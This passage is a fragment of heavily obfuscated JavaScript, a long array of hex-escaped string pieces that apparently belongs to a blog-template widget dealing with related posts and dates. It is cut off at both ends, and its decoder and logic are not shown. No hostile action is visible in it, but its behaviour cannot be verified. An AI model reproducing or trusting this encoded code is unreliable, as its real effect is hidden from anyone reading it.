34\x59\x5b\x31','\x2b\x31\x50\x28\x31\x59\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x47\x5c','\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x33\x66\x36\x32\x66\x30\x7c\x5f\x30\x78','\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x35','\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x26\x26\x34\x49\x5b\x33\x4f','\x5c\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x71','\x2c\x37\x4d\x3d\x33\x41\x5b\x31\x68\x28','\x37\x65\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x74\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x30\x78\x32\x61\x38\x37\x34\x39\x7c\x5f','\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x37','\x32\x39\x3d\x33\x59\x5b\x34\x30\x5d\x5b','\x5c\x5c\x44\x5c\x5c\x69\x5c\x27\x2c\x5c','\x5c\x27\x5d\x28\x32\x64\x28\x5c\x27\x5c','\x5f\x30\x78\x35\x33\x65\x37\x66\x65\x7c','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c','\x31\x39\x61\x66\x66\x7c\x5f\x30\x78\x33','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x32\x70','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x61','\x29\x2b\x31\x77\x28\x5c\x27\x5c\x5c\x33','\x6c\x61\x74\x65\x64\x50\x6f\x73\x74\x73','\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33','\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63','\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64\x5c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x45\x5c','\x5c\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c','\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c','\x75\x5c\x27\x29\x29\x3b\x37\x35\x5b\x5c','\x74\x68\x4e\x61\x6d\x65\x73\x7c\x5f\x30','\x71\x5c\x5c\x33\x38\x5c\x27\x2c\x5c\x27','\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27','\x5c\x35\x5c\x27\x29\x29\x2c\x33\x35\x3e','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6e\x5c','\x27\x29\x5d\x28\x32\x48\x2c\x5c\x27\x5c','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c','\x5d\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c','\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x33\x59\x2c\x34\x30\x2c\x34\x35\x2c\x39','\x45\x20\x51\x3d\x4a\x3b\x31\x61\x21\x3d','\x33\x36\x32\x31\x35\x65\x7c\x5f\x30\x78','\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x6b\x5c\x27\x5d\x28\x32\x68\x28\x5c','\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x50\x5c','\x34\x7c\x5f\x30\x78\x34\x66\x36\x38\x61','\x32\x30\x61\x63','\x36\x31\x37\x32\x7c\x5f\x30\x78\x31\x34','\x29\x5d\x28\x29\x3e\x3d\x34\x67\x5b\x32','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c','\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x29\x2c\x31\x49\x5b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x43\x5c\x5c\x38\x5c\x27\x29\x2b','\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x79\x5c\x5c\x79\x5c\x5c\x32\x4f\x5c\x5c','\x28\x57\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x37','\x66\x30\x32\x34\x38\x7c\x5f\x30\x78\x39','\x29\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x27\x2b','\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x4f\x5c\x27\x29\x2b\x33\x46\x7d\x31\x32','\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c','\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x36','\x32\x61\x33\x7c\x5f\x30\x78\x34\x61\x63','\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c','\x27\x29\x29\x29\x2c\x24\x28\x31\x6d\x28','\x2c\x33\x4b\x5b\x4d\x28\x5c\x27\x5c\x5c','\x5c\x36\x5c\x27\x29\x2b\x4a\x28\x5c\x27','\x35\x5c\x5c\x75\x5c\x5c\x6c\x5c\x27\x29','\x62\x36\x31\x7c\x5f\x30\x78\x61\x64\x62','\x27\x5d\x28\x31\x74\x28\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c','\x64\x3d\x31\x49\x5b\x5c\x27\x5c\x5c\x6c','\x79\x5c\x27\x29\x2b\x37\x46\x29\x5b\x31','\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x78\x66\x35\x39\x62\x63\x34\x7c\x5f','\x5f\x30\x78\x34\x63\x37\x39\x64\x66\x7c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2b\x55','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x78\x5c\x27\x2b\x35\x42\x2b\x28\x31\x6d','\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x27','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5d\x28\x34\x6f\x2c\x35\x34\x29\x2c\x36','\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x45\x3d\x7b\x7d\x3b\x33\x45\x5b\x32\x46','\x3d\x32\x4e\x3b\x31\x79\x28\x5c\x27\x5c','\x27\x29\x2c\x39\x7a\x5b\x31\x50\x28\x36','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5f\x30\x78\x35\x31\x37\x32\x39\x33\x7c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x72\x5c\x27','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c','\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x37\x5c','\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x37','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x35','\x5c\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x29','\x27\x29\x29\x2c\x39\x49\x28\x4b\x28\x29','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c','\x79\x5c\x27\x29\x2c\x31\x38\x28\x5c\x27','\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5b\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x33\x6b','\x29\x5b\x32\x68\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x64\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29\x2b','\x38\x5c\x5c\x43\x5c\x5c\x70\x5c\x27\x29','\x32\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x63\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x5c\x61\x5c\x5c\x36\x38\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x32\x42\x5c\x5c\x34\x4c\x5c','\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c','\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x7d\x4b\x20\x36\x45\x28\x35\x48\x2c\x33','\x3d\x3d\x28\x35\x79\x3d\x31\x56\x28\x35','\x5c\x35\x5c\x5c\x33\x5c\x5c\x38\x5c\x27','\x31\x4c\x5c\x5c\x33\x5c\x5c\x49\x5c\x5c','\x32\x35\x36\x35\x7c\x5f\x30\x78\x64\x33','\x45\x20\x36\x57\x3d\x39\x63\x28\x57\x29','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x74','\x5c\x5c\x42\x5c\x27\x29\x29\x2f\x34\x6a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c','\x35\x5c\x5c\x69\x5c\x27\x29\x3d\x3d\x3d','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x38\x28','\x5c\x50\x5c\x5c\x47\x5c\x27\x2c\x5c\x27','\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x30\x78\x35\x64\x38\x37\x31\x65\x7c','\x27\x5c\x5c\x66\x5c\x27\x29\x5b\x31\x39','\x34\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29','\x42\x5c\x5c\x70\x5c\x27\x29\x3d\x3d\x37','\x5c\x37\x5c\x5c\x35\x5c\x27\x29\x29\x3a','\x5c\x61\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x34\x35','\x5c\x27\x29\x2b\x32\x50\x28\x5c\x27\x5c','\x4b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x33\x5c\x27','\x36\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x7c\x68\x4a\x7c\x68\x49\x7c\x68\x48\x7c','\x3d\x31\x53\x5b\x59\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c','\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x31\x62\x28\x5c','\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x65\x5c','\x5c\x5c\x41\x5c\x5c\x43\x5c\x27\x29\x2b','\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e','\x5c\x27\x5d\x28\x31\x34\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x61\x67\x7c\x61\x62\x7c\x61\x65\x7c\x61','\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x48\x5c','\x44\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x29','\x49\x7c\x64\x41\x7c\x64\x48\x7c\x64\x47','\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29\x29','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x70','\x38\x5c\x5c\x33\x5c\x5c\x36\x5c\x27\x29','\x75\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29','\x5c\x33\x5c\x27\x29\x5d\x3f\x59\x28\x5c','\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x33\x64','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x4a\x2c\x33\x4e\x29\x7b\x45\x20\x32\x71','\x31\x32\x20\x33\x61\x28\x35\x5a\x2c\x35','\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x33\x43\x5c\x5c','\x4f\x5c\x5c\x78\x5c\x27\x2b\x33\x63\x2b','\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c','\x65\x34\x32\x61\x7c\x5f\x30\x78\x31\x32','\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x5c\x27\x29\x29\x3f\x33\x69\x28\x5c\x27','\x5c\x33\x5c\x27\x29\x3a\x31\x47\x3d\x52','\x71\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c','\x7b\x45\x20\x32\x61\x3d\x31\x4b\x2c\x34','\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c','\x3b\x34\x61\x5b\x32\x4d\x28\x5c\x27\x5c','\x5c\x78\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x41\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x32\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x30\x78\x33\x32\x35\x34\x31\x65\x7c','\x52\x7c\x66\x51\x7c\x66\x50\x7c\x66\x4f','\x29\x3a\x32\x74\x5b\x31\x76\x28\x5c\x27','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4c','\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x27\x29\x2b\x31\x73\x28\x5c\x27\x5c\x5c','\x29\x3a\x33\x6f\x3d\x31\x69\x28\x5c\x27','\x5c\x5c\x42\x5c\x27\x29\x5d\x26\x26\x24','\x3b\x33\x70\x5b\x31\x75\x28\x5c\x27\x5c','\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c\x66','\x27\x5c\x27\x3b\x32\x31\x28\x32\x6c\x29','\x78\x33\x36\x30\x37\x31\x37\x7c\x5f\x30','\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b','\x7c\x62\x67\x7c\x62\x66\x7c\x62\x65\x7c','\x5c\x5c\x4e\x5c\x27\x29\x7d\x29\x2c\x24','\x5c\x64\x5c\x5c\x36\x5c\x27\x29\x29\x5b','\x7c\x62\x4e\x7c\x62\x4d\x7c\x62\x4c\x7c','\x6f\x3d\x28\x4b\x28\x29\x7b\x45\x20\x34','\x61\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c','\x6c\x29\x31\x32\x20\x33\x52\x21\x3d\x28','\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d\x28','\x5c\x66\x5c\x27\x5d\x28\x35\x64\x28\x5c','\x30\x78\x35\x61\x38\x61\x61\x66\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c','\x35\x34\x63\x7c\x78\x32\x66\x7c\x78\x32','\x5c\x62\x5c\x5c\x38\x5c\x27\x29\x2b\x4d','\x37\x6f\x29\x2c\x37\x70\x28\x34\x6b\x2c','\x28\x4b\x28\x29\x7b\x45\x20\x36\x56\x3d','\x5c\x41\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c','\x5c\x27\x29\x29\x2c\x35\x68\x3d\x31\x56','\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c','\x7c\x69\x55\x7c\x68\x53\x7c\x68\x52\x7c','\x62\x5c\x5c\x69\x5c\x27\x29\x29\x2c\x34','\x5c\x37\x5c\x5c\x66\x5c\x27\x2b\x5c\x27','\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x71','\x21\x3d\x33\x64\x5b\x31\x79\x28\x5c\x27','\x36\x3d\x39\x6f\x5b\x31\x71\x28\x5c\x27','\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c','\x3d\x34\x33\x5b\x33\x72\x5d\x5b\x5c\x27','\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c\x5c','\x64\x5c\x5c\x5a\x5c\x27\x2c\x4b\x28\x29','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f','\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x27\x29','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36\x5c','\x3a\x38\x52\x5b\x5c\x27\x5c\x5c\x66\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x38\x5c','\x65\x35\x7c\x5f\x30\x78\x32\x62\x63\x30','\x32\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x37','\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c','\x37\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x32\x6e','\x3b\x32\x59\x3a\x31\x49\x5b\x51\x28\x5c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x79\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x74','\x35\x3b\x34\x58\x28\x45\x20\x35\x50\x3d','\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4e','\x3d\x31\x37\x3b\x34\x69\x3c\x35\x50\x5b','\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63','\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c','\x29\x29\x2c\x35\x4b\x3d\x38\x47\x2c\x37','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38','\x34\x33\x5b\x33\x72\x5d\x5b\x58\x28\x5c','\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x71','\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c','\x57\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x2c','\x27\x29\x29\x5b\x4d\x28\x5c\x27\x5c\x5c','\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c','\x57\x7c\x69\x37\x7c\x69\x65\x7c\x69\x64','\x35\x61\x29\x5b\x31\x39\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x65','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x27\x2c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x27','\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x42\x5c\x27\x29\x2b','\x29\x2c\x32\x44\x5b\x4d\x28\x5c\x27\x5c','\x27\x29\x3d\x3d\x39\x35\x29\x31\x32\x20','\x33\x66\x36\x64\x62\x7c\x5f\x30\x78\x34','\x79\x2c\x37\x77\x29\x7b\x45\x20\x32\x4d','\x79\x5c\x5c\x72\x5c\x27\x29\x2b\x54\x28','\x5c\x6e\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x30\x78\x31\x65\x7c\x5f\x30\x78\x32\x34','\x5c\x5c\x46\x5c\x27\x5d\x28\x33\x45\x29','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66','\x66\x20\x31\x71\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x6f\x28\x5c','\x29\x2b\x5c\x27\x5c\x5c\x31\x63\x5c\x27','\x31\x51\x2b\x2b\x29\x7b\x45\x20\x35\x31','\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x39\x7c\x5f\x30\x78\x34\x32\x34\x61\x65','\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c','\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36','\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69','\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x66','\x78\x38\x30\x35\x36\x38\x61\x7c\x5f\x30','\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x48\x5c','\x34\x31\x38\x63\x64\x7c\x5f\x30\x78\x34','\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x51','\x5c\x6f\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36','\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c','\x77\x7c\x63\x76\x7c\x63\x74\x7c\x63\x6c','\x3d\x24\x5b\x31\x4b\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x52\x28\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x36','\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f','\x4b\x28\x29\x7b\x45\x20\x31\x75\x3d\x55','\x5c\x63\x5c\x5c\x64\x5c\x27\x5d\x28\x33','\x28\x29\x7b\x45\x20\x31\x4b\x3d\x55\x2c','\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29\x5d','\x5c\x66\x5c\x5c\x6d\x5c\x27\x2b\x51\x28','\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x48\x5c','\x39\x71\x28\x57\x29\x5b\x31\x55\x28\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x27\x2b\x31\x42','\x20\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x35\x5c\x5c\x64\x5c\x5c\x43\x5c\x27\x29','\x31\x30\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c','\x54\x4e\x64\x46\x4e','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c','\x5f\x30\x78\x34\x65\x33\x65\x63\x65\x7c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c','\x5c\x5c\x70\x5c\x27\x29\x3a\x31\x5a\x5b','\x69\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29','\x2b\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6d\x5c','\x5c\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x27','\x38\x34\x63\x31\x33\x7c\x5f\x30\x78\x32','\x5d\x3b\x31\x32\x28\x33\x47\x5b\x58\x28','\x5c\x35\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27','\x29\x2c\x37\x48\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6e\x5c','\x7c\x62\x58\x7c\x62\x57\x7c\x62\x56\x7c','\x5c\x5c\x33\x5c\x27\x29\x3a\x31\x47\x3d','\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x29','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x6c','\x29\x7d\x7d\x7d\x4b\x20\x33\x62\x28\x29','\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x68\x5c\x5c\x36\x5c\x27\x2b\x4d\x28','\x35\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x66\x5c','\x7c\x65\x7a\x7c\x65\x79\x7c\x65\x78\x7c','\x6f\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x71\x5c\x27\x5d\x28\x4d\x28','\x5c\x37\x5c\x5c\x68\x5c\x5c\x5a\x5c\x27','\x53\x5c\x5c\x34\x5c\x5c\x31\x70\x5c\x27','\x6e\x5c\x27\x2b\x31\x62\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36\x5c','\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27','\x61\x38\x32\x33\x7c\x5f\x30\x78\x35\x39','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x65\x5c','\x5c\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x64\x5c\x27\x29\x29\x2c\x34\x63\x3d','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27\x2c\x5c','\x75\x5c\x27\x29\x29\x2b\x36\x4f\x2b\x28','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x68\x5c','\x42\x5c\x27\x29\x5d\x3e\x31\x37\x26\x26','\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x2c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x74','\x4a\x2c\x34\x45\x3d\x24\x28\x57\x29\x3b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x70\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5d\x3d\x31\x79\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c','\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c','\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x38','\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6a','\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x64\x5c\x27\x29\x29\x2c\x35\x56\x3d','\x2b\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x66\x5c\x27\x2b\x56\x28\x5c\x27','\x3d\x34\x78\x3b\x31\x31\x28\x32\x6f\x28','\x45\x20\x35\x78\x3d\x38\x75\x28\x38\x4e','\x6a\x42\x7c\x6a\x51\x7c\x6a\x49\x7c\x6a','\x5b\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x32\x34\x5c\x5c\x37\x5c\x5c\x50\x5c','\x28\x5c\x27\x5c\x5c\x78\x5c\x5c\x74\x5c','\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c\x36','\x7c\x5f\x30\x78\x32\x39\x36\x62\x38\x34','\x29\x5d\x28\x31\x74\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x63\x